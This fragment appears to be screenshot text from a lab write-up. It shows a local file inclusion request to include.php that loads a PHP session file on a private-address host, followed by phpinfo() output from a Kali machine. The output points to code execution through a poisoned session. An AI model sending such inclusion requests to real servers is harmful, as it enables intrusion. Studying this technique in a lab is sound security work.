 192.168.1.101/include.php?i=/var/lib/php/sessions/sess_k82hb2gbrj7daoncpogvlbrbcp
username|s:19:"
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64
Build Date Jun 3 2020 20:55:00
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d